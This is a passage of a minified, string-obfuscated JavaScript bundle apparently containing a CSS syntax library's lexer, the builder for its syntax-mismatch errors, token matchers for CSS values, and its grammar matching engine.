n=0;n<t[e(3577)];n++)if(e(1739)===t[n][e(1661)][e(1784)]())return!0;return!1}(s)?b(null,new Error(i(2185))):(r&&(a=(0,h.wg)(s,t[i(2503)],t)),r&&a[i(1192)]||(a=(0,h.wg)(s,e[i(1192)],t),a[i(1192)])?b(a[i(1192)],null,a[i(3891)]):b(null,new o.F(a[i(3133)],e[i(3299)],n,a),a[i(3891)]))}class v{constructor(t,e,n){const r=a2u;if(this[r(890)]=s.v,this[r(3299)]=e,this[r(1518)]=!1,this[r(3959)]={...c},this[r(593)]=Object[r(3830)](null),this[r(3989)]=Object[r(3830)](null),this[r(1316)]=Object[r(3830)](null),this[r(931)]=n||(0,p.y)(t),t){if(t[r(890)]&&(this[r(890)]=t[r(890)]),t[r(3959)])for(const e of Object[r(3726)](c))Array[r(3918)](t[r(3959)][e])&&(this[r(3959)][e]=t[r(3959)][e]);if(t[r(1316)])for(const[e,n]of Object[r(1049)](t[r(1316)]))this[r(2739)](e,n);if(t[r(1518)]){this[r(1518)]=!0;for(const[t,e]of Object[r(1049)]((0,a.JH)(this[r(3959)])))this[r(2739)](t,e)}if(t[r(593)])for(const[e,n]of Object[r(1049)](t[r(593)]))this[r(587)](e,n);if(t[r(3989)])for(const[e,n]of Object[r(1049)](t[r(3989)]))this[r(2919)](e,n)}this[r(2503)]=(0,d.gt)(this[r(890)][r(347)](r(965)))}[r(1982)](t){const e=r;function n(t,e){i[a2u(2060)]({node:t,message:e})}const o=this[e(931)],i=[];return this[e(3299)][e(2938)](t,(function(t){const r=e;o[r(2201)](t[r(3749)])?o[t[r(3749)]][r(2460)](t,n):n(t,r(1938)+t[r(3749)]+"`")})),!!i[e(3577)]&&i}[r(967)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(914)==typeof t||t&&i(914)==typeof t[i(3749)],syntax:null,match:null,matchRef:null};return i(2096)==typeof t?a[i(1192)]=(0,d.gt)(t,s):(i(914)==typeof t?Object[i(921)](a,i(3299),{get:()=>(Object[i(921)](a,i(3299),{value:(0,l.qg)(t)}),a[i(3299)])}):a[i(3299)]=t,Object[i(921)](a,i(1192),{get:()=>(Object[i(921)](a,i(1192),{value:(0,d.gt)(a[i(3299)],s)}),a[i(1192)])}),i(2432)===e&&Object[i(921)](a,i(1568),{get(){const t=i,e=a[t(3299)],n=function(e){const n=t,r=e[n(756)][0];return!1===e[n(1644)]&&1===e[n(756)][n(3577)]&&n(3541)===r[n(3749)]&&!0===r[n(2561)]}(e)?(0,d.gt)({...e,terms:[e[t(756)][0][t(374)]]},s):null;return Object[t(921)](a,t(1568),{value:n}),n}})),a}[r(587)](t,e){const n=r;e&&(this[n(593)][t]={type:n(655),name:t,prelude:e[n(1067)]?this[n(967)](e[n(1067)],n(2684),t):null,descriptors:e[n(582)]?Object[n(3726)](e[n(582)])[n(3993)](((r,o)=>(r[o]=this[n(967)](e[n(582)][o],n(1547),o,t),r)),Object[n(3830)](null)):null})}[r(2919)](t,e){const n=r;e&&(this[n(3989)][t]=this[n(967)](e,n(2432),t))}[r(2739)](t,e){const n=r;e&&(this[n(1316)][t]=this[n(967)](e,n(3660),t))}[r(3593)](t){const e=r;if(!this[e(3301)](t))return new o.B(e(1796),"@"+t)}[r(3717)](t,e){const n=r,o=this[n(3593)](t);if(o)return o;const i=this[n(3301)](t);return!i[n(1067)]&&e?new SyntaxError(n(1046)+t+n(1088)):!i[n(1067)]||e||y(this,i[n(1067)],"",!1)[n(3208)]?void 0:new SyntaxError(n(1046)+t+n(296))}[r(3239)](t,e){const n=r,s=this[n(3593)](t);if(s)return s;const a=this[n(3301)](t),c=i.Si(e);return a[n(582)]?a[n(582)][c[n(3322)]]||a[n(582)][c[n(2706)]]?void 0:new o.B(n(741),e):new SyntaxError(n(1046)+t+n(607))}[r(365)](t){const e=r;if(!this[e(658)](t))return new o.B(e(2689),t)}[r(2273)](t,e){const n=r,o=this[n(3717)](t,e);if(o)return b(null,o);const i=this[n(3301)](t);return i[n(1067)]?y(this,i[n(1067)],e||"",!1):b(null,null)}[r(273)](t,e,n){const o=r,s=this[o(3239)](t,e);if(s)return b(null,s);const a=this[o(3301)](t),c=i.Si(e);return y(this,a[o(582)][c[o(3322)]]||a[o(582)][c[o(2706)]],n,!1)}[r(2467)](t){const e=r;return e(2249)!==t[e(3749)]?b(null,new Error(e(3966))):this[e(2250)](t[e(3484)],t[e(1661)])}[r(2250)](t,e){const n=r;if(i.MZ(t)[n(3031)])return b(null,new Error(n(1004)));const o=this[n(365)](t);return o?b(null,o):y(this,this[n(658)](t),e,!0)}[r(1985)](t,e){const n=r,i=this[n(683)](t);return i?y(this,i,e,!1):b(null,new o.B(n(769),t))}[r(1192)](t,e){const n=r;return n(914)==typeof t||t&&t[n(3749)]?(n(914)!=typeof t&&t[n(1192)]||(t=this[n(967)](t,n(3660),n(1012))),y(this,t,e,!1)):b(null,new o.B(n(838)))}[r(3384)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2250)](t,e),n,o)}[r(1978)](t,e,n){const o=r;return(0,m.V)(this,t[o(1661)],this[o(2467)](t),e,n)}[r(2885)](t,e,n){const o=r,i=[];return this[o(3299)][o(2938)](t,{visit:o(2249),enter:t=>{const r=o;i[r(2060)][r(876)](i,this[r(1978)](t,e,n))}}),i}[r(3301)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1312)]&&e?this[n(593)][o[n(3322)]]||this[n(593)][o[n(2706)]]:this[n(593)][o[n(3322)]])||null}[r(1131)](t,e=!0){const n=r,o=this[n(3301)](t,e);return o&&o[n(1067)]||null}[r(2711)](t,e){const n=r;return this[n(593)][n(2201)](t)&&this[n(593)][n(2233)]&&this[n(593)][t][n(2233)][e]||null}[r(658)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1312)]&&e?this[n(3989)][o[n(3322)]]||this[n(3989)][o[n(2706)]]:this[n(3989)][o[n(3322)]])||null}[r(683)](t){const e=r;return hasOwnProperty[e(1637)](this[e(1316)],t)?this[e(1316)][t]:null}[r(3386)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2u;if(a[u(1786)](r))return a[u(716)](r);a[u(3929)](r,!1),null!==c[u(3299)]&&(0,l.GG)(c[u(3299)],(function(c){const l=u;if(l(3660)!==c[l(3749)]&&l(2432)!==c[l(3749)])return;const d=l(3660)===c[l(3749)]?t[l(1316)]:t[l(3989)],h=l(3660)===c[l(3749)]?i:s;hasOwnProperty[l(1637)](d,c[l(3322)])?n(t,c[l(3322)],h,d[c[l(3322)]])&&(o[l(2060)](e(r,a===i)+l(832)+e(c[l(3322)],l(3660)===c[l(3749)])),a[l(3929)](r,!0)):(o[l(2060)](e(r,a===i)+l(2663)+e(c[l(3322)],l(3660)===c[l(3749)])),a[l(3929)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1316)])n(this,e,i,this[t(1316)][e]);for(const e in this[t(3989)])n(this,e,s,this[t(3989)][e]);const a=[...i[t(3726)]()][t(1423)]((e=>i[t(716)](e))),c=[...s[t(3726)]()][t(1423)]((e=>s[t(716)](e)));return a[t(3577)]||c[t(3577)]?{errors:o,types:a,properties:c}:null}[r(2702)](t,e){const n=r;return{generic:this[n(1518)],cssWideKeywords:this[n(890)],units:this[n(3959)],types:g(this[n(1316)],!e,t),properties:g(this[n(3989)],!e,t),atrules:w(this[n(593)],!e,t)}}[r(290)](){const t=r;return JSON[t(306)](this[t(2702)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2u,r=t&&t[n(2900)]&&t[n(2900)][e];return r?n(2940)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2u,i={offset:t,line:e,column:n};if(r){const t=r[o(2076)](/\n|\r\n?|\f/);i[o(3747)]+=r[o(3577)],i[o(2940)]+=t[o(3577)]-1,i[o(2098)]=1===t[o(3577)]?i[o(2098)]+r[o(3577)]:t[o(803)]()[o(3577)]+1}return i}const c=function(t,e){const n=a2u,o=(0,r.a)(n(3120),t+(e?" `"+e+"`":""));return o[n(3471)]=e,o},l=function(t,e,n,c){const l=a2u,u=(0,r.a)(l(3568),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2122)],o=t[n(3293)],c=o<r[n(3577)]&&r[o][n(3065)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3577)];t++){const e=r[t][n(1661)];t===o&&(m=e[n(3577)],f=g[n(3577)]),null!==u&&r[t][n(3065)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3577)]||p>1?(d=s(u||e,n(953))||a(i,g),h=a(d)):(d=s(u,n(3589))||a(s(e,n(3589))||i,g[n(1500)](0,f)),h=s(u,n(953))||a(d,g[n(1996)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2198)]=t,u[l(3299)]=e?(0,o.c)(e):l(1016),u[l(3459)]=d,u[l(705)]=h,u[l(1398)]=f,u[l(3999)]=t+l(1837)+u[l(3299)]+l(3497)+(d||l(483))+l(392)+new Array(u[l(705)]+1)[l(347)]("-")+"^",Object[l(615)](u,m),u[l(2900)]={source:n&&n[l(2900)]&&n[l(2900)][l(642)]||l(2917),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2u;return null!==t&&t[n(3749)]===r._i&&t[n(1661)][n(1141)](0)===e}function u(t,e,n){const o=a2u;for(;null!==t&&(t[o(3749)]===r.M$||t[o(3749)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2u;if(!t)return 0;const c=t[a(1661)][a(1141)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1661)][a(3577)];e++)if(!(0,r.yp)(t[a(1661)][a(1141)](e)))return 0;return s+1}function h(t,e,n){const s=a2u;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3749)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3749)]!==r.wN)return 0}if(!a){const e=t[s(1661)][s(1141)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2u;let f=0;if(!t)return 0;if(t[n(3749)]===r.wN)return d(t,0,c,f);if(t[n(3749)]===r.Vy&&t[n(1661)][n(1141)](0)===i){if(!(0,r.Nb)(t[n(1661)],1,s))return 0;switch(t[n(1661)][n(3577)]){case 2:return h(e(++f),f,e);case 3:return t[n(1661)][n(1141)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1661)][n(1141)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3749)]===r.Vy||l(t,o)&&e(f+1)[n(3749)]===r.Vy){if(t[n(3749)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1661)],0,s))return 0;switch(t[n(1661)][n(3577)]){case 1:return h(e(++f),f,e);case 2:return t[n(1661)][n(1141)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1661)][n(1141)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3749)]===r.fg){let c=t[n(1661)][n(1141)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1661)][n(3577)]&&(0,r.yp)(t[n(1661)][n(1141)](m));m++);return m===l?0:(0,r.Nb)(t[n(1661)],m,s)?m+1===t[n(1661)][n(3577)]?h(e(++f),f,e):t[n(1661)][n(1141)](m+1)!==i?0:m+2===t[n(1661)][n(3577)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{v:()=>o});const o=[r(3018),r(3907),r(3084),r(2922),r(1340)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2u;return null!==t&&t[n(3749)]===r._i&&t[n(1661)][n(1141)](0)===e}function l(t,e,n){const o=a2u;let s=0;for(let a=e;a<t[o(1661)][o(3577)];a++){const c=t[o(1661)][o(1141)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2u;let d=0;if(null===t||t[n(3749)]!==r.Vy||!(0,r.Nb)(t[n(1661)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3749)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3749)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3749)]===r.fg||t[n(3749)]===r.wN?function(t,e){const r=n;return t[r(1661)][r(1141)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3749)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3342),r(1184),r(1133)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3577)]?t[n(1141)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3577)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3577)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3577)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3663)===t[o(3749)]){const r=Number(void 0!==n&&n!==e[o(3577)]?e[o(1996)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3958)]&&r<t[o(3958)]&&o(914)!=typeof t[o(3958)])return!0;if(null!==t[o(354)]&&r>t[o(354)]&&o(914)!=typeof t[o(354)])return!0}return!1}function p(t){return function(e,n,r){const o=a2u;return null===e?0:e[o(3749)]===a.zt&&h(e[o(1661)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3749)]){case a.Q0:case a.no:case a.Oh:if(t[n(3749)]!==r)break t;if(r=i[n(803)](),0===i[n(3577)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2060)](r),r=l[n(716)](t[n(3749)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2u(3749)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3749)]!==a.Vy||45!==u(t[e(1661)],0)||45!==u(t[e(1661)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2u;if(null===e||e[o(3749)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1661)],0);if(null!==t){const n=e[o(1661)][o(3180)]("\\",i),r=-1!==n&&f(e[o(1661)],n)?e[o(1661)][o(1225)](i,n):e[o(1661)][o(1996)](i);if(!1===t[o(1786)](r[o(1784)]()))return 0}return m(r,e[o(1661)],i)?0:1}}function y(t){const e=r;return e(2096)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3749)]===a.wN&&0===Number(n[i(1661)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3749)]!==a.Ne||m(n,t[o(1661)],t[o(1661)][o(3577)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1661)],0);return i===t[o(1661)][o(3577)]||f(t[o(1661)],i)?m(n,t[o(1661)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3749)]!==a.wN)return 0;let i=43===u(t[o(1661)],0)||45===u(t[o(1661)],0)?1:0;for(;i<t[o(1661)][o(3577)];i++)if(!(0,a.yp)(u(t[o(1661)],i)))return 0;return m(n,t[o(1661)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3749)]!==a.Vy)return 0;const n=t[e(1661)][e(1784)]();return h(n,o.v)||d(n,e(2560))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1661)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3749)]!==a.Vw)return 0;const n=t[e(1661)][e(3577)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1661)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3749)]!==a.Vw?0:(0,a.o6)(u(t[e(1661)],1),u(t[e(1661)],2),u(t[e(1661)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3749)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3749)]!==o)break t;o=i[n(803)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1661)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2060)](o),o=l[n(716)](t[n(3749)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3749)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3749)]!==o)break t;o=i[n(803)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2060)](o),o=l[n(716)](t[n(3749)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1605)},s={type:r(1627)},a={type:r(1960)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3749)]&&t[o(3750)]===s&&e===i&&(e=t[o(1026)],t=t[o(1192)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3577)]>2&&t[e(1141)](t[e(3577)]-2)===c&&t[e(1141)](t[e(3577)]-1)===l}function h(t){const e=r;return e(2039)===t[e(3749)]||e(3713)===t[e(3749)]||e(3437)===t[e(3749)]||e(3660)===t[e(3749)]&&d(t[e(3322)])}function f(t,e=" ",n=!1){return{type:r(2880),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1786)](t))switch(n[o(1998)](t),t[o(3749)]){case"If":t[o(1192)]=m(t[o(1192)],e,n),t[o(1026)]=m(t[o(1026)],e,n),t[o(3750)]=m(t[o(3750)],e,n);break;case o(3660):return e[t[o(3322)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3577)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3577)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3830)](null),t=u({type:o(1466),map:n},i,t)),null!==n)){const t=(d(s[o(3322)])?s[o(3322)][o(1500)](0,-1):s[o(3322)])[o(1784)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3577)]>5)return{type:o(2551),terms:e,all:!0};let n=s;for(let r=e[o(3577)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3577)]>1?p(t,e[o(1423)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3577)]>5)return{type:o(2551),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3577)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3577)]>1?p(t,e[o(1423)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2096)==typeof t)return{type:e(3764),fn:t};switch(t[e(3749)]){case e(2880):{let n=p(t[e(362)],t[e(756)][e(3805)](g),!1);return t[e(2710)]&&(n=u(n,a,s)),n}case e(3541):return function(t){const n=e;let r=i,o=g(t[n(374)]);if(0===t[n(354)])o=u(o,a,s),r=u(o,null,s),r[n(1026)]=u(i,i,r),t[n(2561)]&&(r[n(1026)][n(3750)]=u({type:n(1027),syntax:t},r,s));else for(let e=t[n(3958)]||1;e<=t[n(354)];e++)t[n(2561)]&&r!==i&&(r=u({type:n(1027),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3958)])r=u(i,i,r);else for(let e=0;e<t[n(3958)]-1;e++)t[n(2561)]&&r!==i&&(r=u({type:n(1027),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1854):{const n=g(t[e(374)]),r=g(f([f([{type:e(2039),name:e(1659)},{type:e(3660),name:e(3935)}]),f([{type:e(3660),name:e(3935)},f([{type:e(3541),comma:!1,min:0,max:0,term:f([{type:e(2039),name:e(3247)},{type:e(3660),name:e(3935)}])},{type:e(3541),comma:!1,min:0,max:0,term:f([{type:e(2039),name:"or"},{type:e(3660),name:e(3935)}])}],"|")])],"|")),o=g(f([{type:e(3660),name:e(2827)},f([{type:e(1749),value:"("},{type:e(3660),name:e(3896)},{type:e(1749),value:")"}]),{type:e(3660),name:e(3879)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3660):case e(2432):return{type:t[e(3749)],name:t[e(3322)],syntax:t};case e(2039):return{type:t[e(3749)],name:t[e(3322)][e(1784)](),syntax:t};case e(3713):return{type:t[e(3749)],name:"@"+t[e(3322)][e(1784)](),syntax:t};case e(3437):return{type:t[e(3749)],name:t[e(3322)][e(1784)]()+"(",syntax:t};case e(3902):return 3===t[e(1661)][e(3577)]?{type:e(1749),value:t[e(1661)][e(3083)](1),syntax:t}:{type:t[e(3749)],value:t[e(1661)][e(1996)](1,t[e(1661)][e(3577)]-2)[e(2272)](/\\'/g,"'"),syntax:t};case e(1749):return{type:t[e(3749)],value:t[e(1661)],syntax:t};case e(1027):return{type:t[e(3749)],syntax:t};default:throw new Error(e(1865),t[e(3749)])}}function w(t,e){const n=r;return n(914)==typeof t&&(t=(0,o.q)(t)),{type:n(1987),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2694)],a=0,c=1,l=2,u=3,d=r(1605),h=r(1627),f=r(2268),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3577)]!==e[n(3577)])return!1;for(let r=0;r<t[n(3577)];r++){const o=e[n(1141)](r);let i=t[n(1141)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3749)]===i.A9||t[e(3749)]===i.zt||t[e(3749)]===i.AJ||t[e(3749)]===i.hk||t[e(3749)]===i.X6||function(t){const n=e;return t[n(3749)]===i._i&&"?"!==t[n(1661)]}(t)}function b(t){const e=r;return null===t||t[e(3749)]===i.no||t[e(3749)]===i.Oh||t[e(3749)]===i.Q0||t[e(3749)]===i._i&&"/"===t[e(1661)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2u;function y(){const e=a2u;do{W++,C=W<t[e(3577)]?t[W]:null}while(null!==C&&(C[e(3749)]===i.M$||C[e(3749)]===i.Mw))}function v(e){const n=W+e;return n<t[a2u(3577)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2u(3299)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function M(){const t=a2u;j=j[t(3749)]===l?j[t(594)]:{type:u,syntax:E[t(3299)],token:j[t(3656)],prev:j},E=E[t(594)]}let E=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(3749)]){case r(1605):if(null===z){if(null!==C&&(W!==t[r(3577)]-1||"\\0"!==C[r(1661)]&&"\\9"!==C[r(1661)])){e=o.$n;break}T=d;break}if((e=z[r(3444)])===o.mX){if(z[r(2075)]===j){e=o.$n;break}e=o.E_}for(;z[r(3767)]!==E;)M();z=z[r(594)];break;case r(1627):if(null!==N&&!1!==N)(null===S||W>S[r(1084)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3444)],z=S[r(497)],E=S[r(3767)],j=S[r(2075)],W=S[r(1084)],C=W<t[r(3577)]?t[W]:null,S=S[r(594)];break;case r(1987):e=e[r(1192)];break;case"If":e[r(3750)]!==o.$n&&k(e[r(3750)]),e[r(1026)]!==o.E_&&A(e[r(1026)]),e=e[r(1192)];break;case r(2551):e={type:r(1094),syntax:e,index:0,mask:0};break;case r(1094):{const t=e[r(3299)][r(756)];if(e[r(1121)]===t[r(3577)]){if(0===e[r(2879)]||e[r(3299)][r(3251)]){e=o.$n;break}e=o.E_;break}if(e[r(2879)]===(1<<t[r(3577)])-1){e=o.E_;break}for(;e[r(1121)]<t[r(3577)];e[r(1121)]++){const n=1<<e[r(1121)];if(!(e[r(2879)]&n)){k(e),A({type:r(986),syntax:e[r(3299)],mask:e[r(2879)]|n}),e=t[e[r(1121)]++];break}}break}case r(986):e={type:r(1094),syntax:e[r(3299)],index:0,mask:e[r(2879)]};break;case r(1466):if(null!==C){let t=C[r(1661)][r(1784)]();if(-1!==t[r(3180)]("\\")&&(t=t[r(2272)](/\\[09].*$/,"")),s[r(1637)](e[r(3805)],t)){e=e[r(3805)][t];break}}e=o.$n;break;case r(3764):{const t=null!==E?E[r(2544)]:null,n=W+Math[r(2709)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3660):case r(2432):{const t=r(3660)===e[r(3749)]?r(1316):r(3989),a=s[r(1637)](n,t)?n[t][e[r(3322)]]:null;if(!a||!a[r(1192)])throw new Error(r(2755)+(r(3660)===e[r(3749)]?"<"+e[r(3322)]+">":"<'"+e[r(3322)]+"'>"));if(!1!==N&&null!==C&&r(3660)===e[r(3749)]&&(r(785)===e[r(3322)]&&C[r(3749)]===i.Vy||r(3577)===e[r(3322)]&&"0"===C[r(1661)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3299)],opts:e[r(3299)][r(2544)]||null!==E&&E[r(2544)]||null,prev:E},j={type:l,syntax:e[r(3299)],token:j[r(3656)],prev:j},e=a[r(1568)]||a[r(1192)];break}case r(2039):{const t=e[r(3322)];if(null!==C){let n=C[r(1661)];if(-1!==n[r(3180)]("\\")&&(n=n[r(2272)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3713):case r(3437):if(null!==C&&g(C[r(1661)],e[r(3322)])){_(),e=o.E_;break}e=o.$n;break;case r(1749):if(null!==C&&C[r(1661)]===e[r(1661)]){_(),e=o.E_;break}e=o.$n;break;case r(1027):null!==C&&C[r(3749)]===i.A9?w(j[r(3656)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3656)])||b(C)?o.E_:o.$n;break;case r(3902):let a="",c=W;for(;c<t[r(3577)]&&a[r(3577)]<e[r(1661)][r(3577)];c++)a+=t[c][r(1661)];if(g(a,e[r(1661)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3506)+e[r(3749)])}switch(p+=U,T){case null:console[r(675)](r(1470)+m+r(3061)),T=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1192)])return v;let x=v[y(1192)],A=v[y(1192)]={syntax:e[y(3299)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(594)],o[e(594)]=n,n=o,o=r;return n}(x)[y(594)];null!==x;){switch(x[y(3749)]){case l:A[y(1192)][y(2060)](A={syntax:x[y(3299)],match:[]}),k[y(2060)](A);break;case u:k[y(803)](),A=k[k[y(3577)]-1];break;default:A[y(1192)][y(2060)]({syntax:x[y(3299)]||null,token:x[y(3656)][y(1661)],node:x[y(3656)][y(3065)]})}x=x[y(594)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const 